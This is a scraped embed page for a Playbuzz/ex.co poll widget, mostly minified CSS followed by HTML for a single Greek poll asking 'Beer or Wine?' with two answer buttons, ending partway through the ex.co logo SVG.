.media{width:25px!important;height:25px!important}}.pb-poll-votes-minimized ul li.no-media{-webkit-box-shadow:0 3px 15px 0 rgba(0,0,0,.2);box-shadow:0 3px 15px 0 rgba(0,0,0,.2)}.pb-poll-votes-minimized ul li.no-media .content .media-node .number{margin-right:25px}.pb-poll-votes-minimized ul li .filler{background-color:#28a0f9;position:absolute;opacity:.8}.pb-poll-votes-minimized ul li .content{position:relative;right:-17px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:14px}.pb-poll-votes-minimized ul li .content .text{position:relative;text-overflow:ellipsis;overflow:hidden;margin-left:-5px;white-space:nowrap}.pb-poll-votes-minimized ul li .content .media-node{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pb-poll-votes-minimized ul li .content .media-node .number{margin:0 8px}.pb-poll-votes-minimized ul li .content .media-node .media{width:35px;height:35px}.pb-poll-votes-minimized ul li .content .media-node .media.rounded .pb-image-viewer{border-radius:50%}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes result-drawer-in{from{-webkit-transform:translateY(-300px);transform:translateY(-300px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes result-drawer-in{from{-webkit-transform:translateY(-300px);transform:translateY(-300px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes result-drawer-children-in{from{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes result-drawer-children-in{from{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.pb-poll-result{position:relative}.pb-poll-result .text-viewer-component{margin-bottom:0}.pb-poll-result a.call-to-action-button{font-weight:400}.pb-poll-result .cover-mode .result-drawer{margin-bottom:25px!important}.pb-poll-result .result-title .text-viewer-component,.pb-poll-result .result-title .text-viewer-component p{font-size:24px;font-weight:700;line-height:31px;margin-bottom:12px;text-align:center}.pb-poll-result .result-desc .text-viewer-component,.pb-poll-result .result-desc .text-viewer-component p{color:#555;font-size:16px;line-height:25px;margin-bottom:24px;text-align:center}.pb-poll-result .card-wrapper{position:relative;z-index:200}.pb-poll-result .result-media{width:100%}.pb-poll-result .result-media .overlay{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:.4}.pb-poll-result .result-media.full-height{height:100%}.pb-poll-result .result-media.full-height .media-container{height:100%}.pb-poll-result .result-media .video-credits{padding:0 4px 1px;cursor:default;font-weight:200;background-color:rgba(0,0,0,.25);color:rgba(255,255,255,.75);text-overflow:ellipsis;overflow:hidden;font-size:11px;position:absolute;right:0;top:0}.pb-poll-result .poll-result-text{max-width:calc(100% - 40px);margin:0 20px;width:100%}.pb-poll-result .poll-result-text .viewport-monitor{width:100%}.pb-poll-result .poll-result-text .viewport-monitor .text-viewer-component{color:inherit}.pb-poll-result .poll-result-text .viewport-monitor .text-viewer-component p{text-align:center}.pb-poll-result .poll-result-text .result-title{margin:10px 0}.pb-poll-result .result-votes{top:0;position:absolute;z-index:3;display:none}.pb-poll-result .result-background{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.pb-poll-result.lead-form-result.shown .lead-form-action{opacity:1!important;-webkit-transform:translateY(0)!important;transform:translateY(0)!important}.pb-poll-result.lead-form-result .result-media{-webkit-transition:-webkit-filter 1s ease-in-out;transition:-webkit-filter 1s ease-in-out;transition:filter 1s ease-in-out;transition:filter 1s ease-in-out,-webkit-filter 1s ease-in-out}.pb-poll-result.cta-result.shown .cta-action{-webkit-transform:translate(0,0)!important;transform:translate(0,0)!important;opacity:1!important}.pb-poll-result.cta-result .cta-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;width:100%;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:0;z-index:2}.pb-poll-result.cta-result .cta-action a.call-to-action-button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.pb-poll-result.cta-result .cta-action>a:nth-of-type(1){margin-bottom:20px}.pb-poll-result.cta-result .cta-action:not(:only-child){margin:15px 0 25px}.pb-poll-result .share-buttons{margin-bottom:10px}.pb-poll-result.share-result .share-buttons{bottom:0;width:100%;text-align:center;padding:5px 0;z-index:1}.pb-poll-result.share-result .share-buttons.disabled a{pointer-events:none}.pb-poll-result.share-result .pb-poll-result-text.on-image{bottom:50px;margin:10px 20px}.pb-poll-result .result-drawer{margin:0 14px 15px;padding:16px;text-align:center;-webkit-box-shadow:none;box-shadow:none;background-color:#fff;position:relative;opacity:0;-webkit-animation:.5s ease-out result-drawer-in,.3s linear fade-in;animation:.5s ease-out result-drawer-in,.3s linear fade-in;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;padding:28px 0;margin-bottom:0!important}.rtl-root-element.RTL .pb-poll-result .result-drawer{direction:rtl}@media screen and (max-width:480px){.pb-poll-result .result-drawer{margin:0 8px 15px;padding:12px}}.pb-poll-result .result-drawer.ready{z-index:100}.pb-poll-result .result-drawer>div{opacity:0;-webkit-animation:.5s ease-out fade-in,.5s ease-out result-drawer-children-in;animation:.5s ease-out fade-in,.5s ease-out result-drawer-children-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pb-poll-result .result-drawer .cta{margin-top:12px}.pb-poll-result .result-drawer .action-buttons{color:#aaa}.pb-poll-result .result-drawer .action-buttons .start-over-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:12px 0}.pb-poll-result .result-drawer .action-buttons .start-over-container button{cursor:pointer;border:0;background:0 0}.pb-poll-result .result-drawer .action-buttons .start-over-container button:hover{text-decoration:underline}.pb-poll-result .result-drawer .action-buttons .start-over-container .text-viewer-component{font-size:14px;color:#aaa}.pb-poll-result .result-drawer .action-buttons .share-buttons{margin-top:12px;margin-bottom:12px}.pb-poll-result .result-drawer .action-buttons .share-buttons::before{display:none;content:'or';font-size:10px;margin:-15px 0 5px}.pb-poll-result .result-drawer .action-buttons .share-buttons .share-buttons-wrapper{display:inline-block}.pb-poll-result .result-drawer .action-buttons .share-buttons .share-buttons-wrapper p{font-size:12px;margin:0 0 10px}.pb-poll-result .result-drawer .action-buttons .share-buttons .share-buttons-wrapper .pb-share-button{width:40px;height:40px}.pb-poll-result .result-drawer .action-buttons .start-over-container+.share-buttons::before{display:block}.pb-poll-result .result-drawer .result-continue{margin-top:12px;font-size:16px;font-weight:700;text-align:center}.pb-poll-result .result-drawer .result-continue.dark{color:#000!important}.pb-poll-result .result-drawer .result-continue.dark svg{fill:#000!important}.pb-poll-result .result-drawer .result-continue .arrow{margin:5px 0 -5px;height:30px;width:30px}.pb-poll-result .result-drawer .result-continue .arrow use>svg{fill:inherit}.pb-poll-result .result-drawer .lead-form-action{margin-left:-16px;margin-right:-16px}@media screen and (max-width:480px){.pb-poll-result .result-drawer .lead-form-action{margin-left:-12px;margin-right:-12px}}@media screen and (max-width:480px){.pb-poll-result.cta-result .cta-action:not(:only-child){margin:5px 0 12px}}.background-wrapper{opacity:0;-webkit-animation:fade-in 1.5s;animation:fade-in 1.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.background-wrapper .background-content .pb-poll-result .result-drawer{background:0 0;-webkit-box-shadow:none;box-shadow:none;padding:110px 0}.background-wrapper .background-content .pb-poll-result .result-drawer .share-buttons-wrapper p{color:inherit}.pb-poll-viewer{position:relative;overflow-x:hidden}.rtl-root-element.RTL .pb-poll-viewer{direction:rtl}.pb-poll-viewer .show-questions-block .result-drawer{margin:0;-webkit-box-shadow:none;box-shadow:none}.pb-poll-viewer .section-title.text-empty{display:none}.floating-unit .pb-poll-viewer .poll-question-wrapper.background .pb-poll-question{min-height:300px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.floating-unit .pb-poll-viewer .poll-question-wrapper.background .pb-poll-question .question-footer{-webkit-box-align:end;-ms-flex-align:end;align-items:end}.poll-question-wrapper{position:relative}.poll-component-content-result{display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px;overflow:hidden;z-index:0}.poll-component-content-result.show-mobile-lead-success{padding:0 25px}.poll-component-content-result.show-mobile-lead-success.background .poll-component-texts{display:none}.poll-component-content-result.show-mobile-lead-success.background .poll-component-actions{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.poll-component-content-result.show-mobile-lead-success.background .pb-lead-form-success-message-container.shown .success-close{margin-bottom:0}.poll-component-content-result.show-mobile-lead-success .poll-component-texts{-webkit-box-flex:unset;-ms-flex-positive:unset;flex-grow:unset}.poll-component-content-result.show-mobile-lead-success .poll-component-texts .title{display:none}.poll-component-content-result.show-mobile-lead-success .poll-component-actions{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset}.poll-component-content-result.show-mobile-lead-success .poll-component-actions .action-position{height:100%}.poll-component-content-result .poll-component-texts{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:45%}.poll-component-content-result .poll-component-texts .result-votes{border-radius:0 30px 30px 0;overflow:hidden;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;min-height:36px;margin-left:-20px}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized ul li{margin:0;line-height:36px!important}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized ul li .filler{opacity:1}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized ul li .content{font-weight:700;right:-20px}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized ul li .content .number{margin-right:40px}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized.light ul li{background-color:#fff}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized.light ul li .content{color:#fff}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized.dark ul li{background-color:#fff}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized.dark ul li .content{color:#000}.poll-component-content-result .poll-component-texts .title{margin:8px 0}.poll-component-content-result .poll-component-texts .title .text-viewer-component{margin:0;line-height:44px;font-weight:500;color:#000;font-size:36px}.poll-component-content-result .poll-component-actions{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.poll-component-content-result .poll-component-actions .action-position.cta-action{text-align:center}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form{background-color:transparent}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input{border:1px solid rgba(0,0,0,.5)!important;color:#000!important;background:rgba(255,255,255,.5)!important;-webkit-backdrop-filter:blur(24px);backdrop-filter:blur(24px)}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input::-webkit-input-placeholder{color:#000!important}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input::-moz-placeholder{color:#000!important}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input:-ms-input-placeholder{color:#000!important}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input::-ms-input-placeholder{color:#000!important}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input::placeholder{color:#000!important}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form .pb-lead-form-submit-button-container{padding:0}.poll-component-content-result.background{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:20px 25px}.poll-component-content-result.background .poll-component-texts{width:unset;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:initial}.poll-component-content-result.background .poll-component-texts .title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.poll-component-content-result.background .poll-component-texts .title .text-viewer-component{font-size:24px;line-height:28px;text-align:center;font-weight:600}.poll-component-content-result.background .poll-component-texts .result-votes{margin-left:-25px}.poll-component-content-result.background .poll-component-actions{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.poll-component-content-result.background .lead-form-action .pb-lead-form.v2-item .pb-lead-form-success-message-container.shown{background:0 0}@media screen and (max-width:480px){.poll-component-content-result{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:20px 25px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.poll-component-content-result .poll-component-texts{width:unset;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:initial}.poll-component-content-result .poll-component-texts .title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.poll-component-content-result .poll-component-texts .title .text-viewer-component{font-size:24px;line-height:28px;text-align:center;font-weight:600}.poll-component-content-result .poll-component-texts .result-votes{margin-left:-25px}.poll-component-content-result .poll-component-actions{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.poll-component-content-result.cover{padding-top:0;margin-top:-18px}.poll-component-content-result.background .poll-component-texts .title{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:32px}.poll-component-content-result.background .poll-component-texts .title .text-viewer-component{color:#fff;font-weight:500}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input{color:#fff!important;background:rgba(255,255,255,.01)!important;border:1px solid rgba(255,255,255,.5)!important;-webkit-backdrop-filter:blur(16px)!important;backdrop-filter:blur(16px)!important}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input::-webkit-input-placeholder{color:#dbdbdb!important}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input::-moz-placeholder{color:#dbdbdb!important}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input:-ms-input-placeholder{color:#dbdbdb!important}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input::-ms-input-placeholder{color:#dbdbdb!important}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input::placeholder{color:#dbdbdb!important}}@-webkit-keyframes flip-animation{0%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}50%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(90deg) scale(.8);transform:rotateY(90deg) scale(.8)}100%{-webkit-backface-visibility:initial;backface-visibility:initial;-webkit-transform:rotateY(180deg) scale(1);transform:rotateY(180deg) scale(1)}}@keyframes flip-animation{0%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}50%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(90deg) scale(.8);transform:rotateY(90deg) scale(.8)}100%{-webkit-backface-visibility:initial;backface-visibility:initial;-webkit-transform:rotateY(180deg) scale(1);transform:rotateY(180deg) scale(1)}}@-webkit-keyframes flip-back-animation{0%{-webkit-backface-visibility:initial;backface-visibility:initial;-webkit-transform:rotateY(180deg) scale(1);transform:rotateY(180deg) scale(1)}50%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(90deg) scale(.8);transform:rotateY(90deg) scale(.8)}100%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}}@keyframes flip-back-animation{0%{-webkit-backface-visibility:initial;backface-visibility:initial;-webkit-transform:rotateY(180deg) scale(1);transform:rotateY(180deg) scale(1)}50%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(90deg) scale(.8);transform:rotateY(90deg) scale(.8)}100%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}}.poll-flipper-container{width:100%;-webkit-perspective:2000px;perspective:2000px}.poll-flipper-container .poll-flipper{position:relative;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:1}.poll-flipper-container .poll-flipper.flipped{-webkit-animation:flip-animation .7s linear;animation:flip-animation .7s linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.poll-flipper-container .poll-flipper.reverse{-webkit-animation:flip-back-animation .7s linear;animation:flip-back-animation .7s linear}.poll-flipper-container .poll-flipper-back,.poll-flipper-container .poll-flipper-front{width:100%;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(0);transform:rotateX(0)}.poll-flipper-container .poll-flipper-front{z-index:3;position:relative}.poll-flipper-container .poll-flipper-back{height:100%;position:absolute;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.poll-flipper-container .poll-flipper-back .end-card{height:calc(100% - 1px);margin-top:1px}.poll-flipper-container .poll-result-drawer{margin:0 14px 15px;padding:16px;text-align:center;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.1);box-shadow:0 2px 20px 0 rgba(0,0,0,.1);background-color:#fff;position:relative;opacity:0;-webkit-animation:.5s ease-out result-drawer-in,.5s linear fade-in;animation:.5s ease-out result-drawer-in,.5s linear fade-in;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;padding-bottom:24px}@media screen and (max-width:480px){.poll-flipper-container .poll-result-drawer{margin:0 8px 15px;padding:12px}}.poll-flipper-container .poll-result-drawer.ready{z-index:2}.poll-flipper-container .poll-result-drawer>div{opacity:0;-webkit-animation:.5s ease-out fade-in,.5s ease-out result-drawer-children-in;animation:.5s ease-out fade-in,.5s ease-out result-drawer-children-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.poll-flipper-container .poll-result-drawer .lead-form-action{margin-left:-16px;margin-right:-16px}@media screen and (max-width:480px){.poll-flipper-container .poll-result-drawer{padding:16px}}.poll-component-container{position:relative;width:100%}.poll-component-container::before{display:block;content:' ';width:100%;padding-top:56.25%}.poll-component-container>*{position:absolute;top:0;left:0;right:0;bottom:0}.poll-component-container .poll-component-header{height:24px;padding:3px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.poll-component-container .poll-component-header .text-viewer-component{color:inherit}.poll-component-container .poll-component-content-container{-webkit-box-sizing:border-box;box-sizing:border-box;display:grid;height:100%;overflow:hidden}.poll-component-container .poll-component-content-container .pb-poll-cover::before{display:none}.poll-component-container .poll-component-content-container.cover .pb-poll-cover .pb-image-viewer img{-o-object-fit:contain;object-fit:contain;-o-object-position:top;object-position:top}.poll-component-container .poll-component-content-container.cover .pb-poll-cover .overlay{background-color:transparent!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#fff),color-stop(31.4%,#fff),color-stop(31.4%,#fff),to(rgba(255,255,255,0)));background:linear-gradient(0deg,#fff 0,#fff 31.4%,#fff 31.4%,rgba(255,255,255,0) 100%);opacity:1}.poll-component-container .poll-component-content-container.classic.background{grid-template-columns:27fr 37fr}.poll-component-container .poll-component-content-container.classic.background .pb-poll-cover .pb-image-viewer .pb-image-viewer-credits{display:none}.poll-component-container .poll-component-content-container .image-credits{color:#bfbfbf;position:absolute;right:0;bottom:9px;margin-left:auto;margin-right:25px;font-style:normal;font-weight:500;font-size:10px}@media screen and (max-width:480px){.poll-component-container{position:relative}.poll-component-container::before{display:block;content:' ';width:100%;padding-top:133.33333%}.poll-component-container>*{position:absolute;top:0;left:0;right:0;bottom:0}.poll-component-container .poll-component-content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-image:none!important}.poll-component-container .poll-component-content-container .pb-poll-cover .overlay{opacity:.4}.poll-component-container .poll-component-content-container.classic.cover .image-credits{display:none}}</style>


<style></style>


</head>
<body>
<div id="pb-body-container" style="max-width: 640px">
<div item-id="721553aa-0c1d-4a8c-a6c1-1e0c39e2c05e"
     format-id="story"
     is-embed="new"
     class="new-item-stats embed-stat"></div>

<div id="app" data-embed="true" data-preview="false" data-autoplay="false" data-autoplay-timeout="" data-seo-enabled="false" data-disable-hyperlinks="false">
    <div class="viewport-monitor" data-reactroot=""><div class="rtl-root-element"><div class="viewport-monitor"><div class="pixel-top"></div></div><div class="pb-story mobile" style="max-height:unset;max-width:640px"><div class="sections"><div class="desktop"><div class="viewport-monitor"><div></div></div></div><div data-automation-section-type="pollSection"><div class="pb-poll-viewer"><div class="viewport-monitor"><div class="section-title text-empty"><div class="list-label-container"><div class="none" style="background-color:;color:#009cff"><span></span></div></div><div class="line-container"></div></div><div class="poll-question-wrapper background square"><div class="show-questions-block"><div class="pb-poll-cover background"><div aria-label="" class="pb-image-viewer show-overlay cover-image"><div class="viewport-monitor"></div></div><div class="overlay" style="background-color:#000000"></div></div><div class="pb-poll-question basic" style="min-height:NaNpx"><div class="question-answers-container"><div class="question-text-wrapper square" style="color:#ffffff"><h3 class="question-text"><div class="viewport-monitor"><div class="text-viewer-component"><p><span size="default" class="ql-size-default">Μπύρα ή Κρασί?</span></p></div></div></h3></div><div class="viewport-monitor"><div class="pb-quiz-answers-wrapper flex"><div class="pb-quiz-answers layout-grid not-rendered is-poll square grid-col-2 big"><div class="answer-wrapper" style="animation-delay:0s"><div class="wave-wrapper" style="animation-delay:1s"><button class="grid undefined-answer square" disabled="" title="" type="button"><div class="pb-grid-quiz-answer"><div class="answer-image-container embed-responsive embed-responsive-1by1"><div aria-label="" class="pb-image-viewer show-overlay"><div class="viewport-monitor"></div></div><div class="image-border" style="border-color:#000000"></div></div><div class="text-viewer-wrapper"><div class="viewport-monitor"><div class="text-viewer-component"><p><span size="default" class="ql-size-default">Μπύρα</span></p></div></div></div></div></button></div></div><div class="answer-wrapper" style="animation-delay:0.1s"><div class="wave-wrapper" style="animation-delay:1.1s"><button class="grid undefined-answer square" disabled="" title="" type="button"><div class="pb-grid-quiz-answer"><div class="answer-image-container embed-responsive embed-responsive-1by1"><div aria-label="" class="pb-image-viewer show-overlay"><div class="viewport-monitor"></div></div><div class="image-border" style="border-color:#000000"></div></div><div class="text-viewer-wrapper"><div class="viewport-monitor"><div class="text-viewer-component"><p><span size="default" class="ql-size-default">Κρασί</span></p></div></div></div></div></button></div></div></div></div></div></div><div class="question-footer layout-square" style="color:#ffffff"><div class="question-votes no-credits"><svg style="fill:#ffffff"><use xlink:href="#pb-story-icon-poll-classic"></use></svg><div class="total-votes"><span style="margin-right:3px;margin-left:3px">0</span><span>Votes</span></div></div></div></div><div class="ad poll-ad-container" style="z-index:-1"><div class="poll-ad-wrapper"><div class="calculating"><div class="calculating-label">Calculating results</div><div class="calculating-strip"><div class="subline inc"></div><div class="subline dec"></div></div></div><div class="viewport-monitor"><div></div></div></div></div></div></div></div></div></div></div><div class="desktop"><div class="viewport-monitor"><div></div></div></div></div><div class="viewport-monitor"><div class="pixel-bottom"></div></div></div></div>
</div>


    	<div class="exco-logo-footer">
		<a href="//ex.co?pb_event_type=page_action&pb_event_pageActionLabel=powered_by_playbuzz&pb_event_pageActionName=click&pb_event_pageActionType=playbuzz_embed_logo"
			target="_blank">
			<span class="exco-logo-gray">
				<svg height="8" viewBox="0 0 39 10" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M25.2645 9.14399C23.9632 9.14399 22.8548 8.70607 21.97 7.84242C21.0858 6.97938 20.6375 5.87906 20.6375 4.572C20.6375 3.25831 21.0734 2.19433 21.97 1.3191C22.8667 0.443788 23.9752 0 25.2645 0C26.5236 0 27.5616 0.407822 28.4377 1.24671C28.5334 1.33838 28.5365 1.49192 28.4444 1.58892L27.6379 2.44023C27.5924 2.48808 27.5291 2.51559 27.4639 2.51559C27.4082 2.51559 27.3548 2.49547 27.3133 2.45882C26.7412 1.95247 26.0518 1.69575 25.2645 1.69575C24.4782 1.69575 23.8074 1.97175 23.2709 2.51612C22.7456 3.06743 22.4798 3.75872 22.4798 4.572C22.4798 5.38536 22.7456 6.07657 23.2696 6.6265C23.8075 7.17225 24.4782 7.44824 25.2645 7.44824C26.0519 7.44824 26.7413 7.19152 27.3134 6.68517C27.3548 6.64852 27.4083 6.62841 27.464 6.62841C27.5291 6.62841 27.5925 6.65584 27.6379 6.70377L28.4444 7.55507C28.5365 7.65208 28.5335 7.80562 28.4377 7.89729C27.5615 8.73617 26.5235 9.14399 25.2645 9.14399Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M30.2848 7.8249C31.1675 8.70021 32.2586 9.14399 33.5281 9.14399C34.7974 9.14399 35.8885 8.70021 36.7713 7.8249C37.653 6.95065 38.1 5.85619 38.1 4.572C38.1 3.28788 37.653 2.19349 36.7713 1.3191C35.8884 0.443788 34.7973 0 33.5281 0C32.2588 0 31.1675 0.443788 30.2848 1.3191C29.403 2.19349 28.956 3.2878 28.956 4.572C28.956 5.85627 29.403 6.95065 30.2848 7.8249ZM31.5472 2.53493C32.0776 1.97021 32.7255 1.69566 33.5281 1.69566C34.3082 1.69566 34.9689 1.97798 35.4906 2.53371C36.0187 3.07778 36.2865 3.7635 36.2865 4.57198C36.2865 5.38526 36.0265 6.05727 35.4906 6.62786C34.9622 7.17238 34.3019 7.44838 33.528 7.44838C32.7429 7.44838 32.0767 7.17238 31.5459 6.62534C31.0236 6.0498 30.7696 5.3781 30.7696 4.57198C30.7696 3.77036 31.0313 3.08486 31.5472 2.53493Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M16.651 9.01696C16.586 9.01696 16.5253 8.99113 16.4801 8.94426L13.4621 5.81694L10.444 8.94426C10.3988 8.9912 10.3381 9.01696 10.2731 9.01696C10.2103 9.01696 10.1511 8.99258 10.1063 8.94838L9.21479 8.06812C9.12213 7.9766 9.1203 7.82611 9.21075 7.73246L12.2607 4.57199L9.21075 1.41152C9.1203 1.31787 9.12213 1.16737 9.21479 1.07601L10.1063 0.195595C10.151 0.151323 10.2103 0.127015 10.2731 0.127015C10.3381 0.127015 10.3989 0.152847 10.444 0.19971L13.462 3.32703L16.48 0.19971C16.5253 0.152771 16.5859 0.127015 16.6509 0.127015C16.7137 0.127015 16.773 0.151399 16.8178 0.195595L17.7093 1.07586C17.8019 1.16737 17.8037 1.31787 17.7134 1.41152L14.6635 4.57199L17.7134 7.73246C17.8038 7.82611 17.8021 7.97668 17.7094 8.06804L16.8179 8.94846C16.7731 8.99265 16.7139 9.01696 16.651 9.01696ZM2.79407 1.90499C2.79407 1.90499 2.79407 1.78947 2.79407 1.64751V0.384494C2.79407 0.242533 2.79407 0.127014 2.79407 0.127014H7.89108C8.02177 0.127014 8.12806 0.242533 8.12806 0.384494V1.64758C8.12806 1.78947 8.02177 1.90506 7.89108 1.90506H2.79407V1.90499Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 1.90499H0.253974C0.11369 1.90499 0 1.7913 0 1.65101V0.380989C0 0.240704 0.11369 0.127014 0.253974 0.127014H1.77797C1.77797 0.127014 1.77797 1.90499 1.77797 1.90499Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M2.79407 5.46103C2.79407 5.46103 2.79407 5.34551 2.79407 5.20355V3.94046C2.79407 3.79858 2.79407 3.68298 2.79407 3.68298H7.89108C8.02177 3.68298 8.12806 3.7985 8.12806 3.94046V5.20355C8.12806 5.34551 8.02177 5.46103 7.89108 5.46103H2.79407Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 5.46103H0.253974C0.11369 5.46103 0 5.34727 0 5.20698V3.93696C0 3.79667 0.11369 3.68298 0.253974 3.68298H1.77797C1.77797 3.68298 1.77797 5.46103 1.77797 5.46103Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M2.79407 9.01699C2.79407 9.01699 2.79407 8.90147 2.79407 8.75951V7.49649C2.79407 7.35453 2.79407 7.23901 2.79407 7.23901H7.89108C8.02177 7.23901 8.12806 7.35453 8.12806 7.49649V8.75958C8.12806 8.90154 8.02177 9.01706 7.89108 9.01706L2.79407 9.01699Z"
						fill="#A0A0A0" />
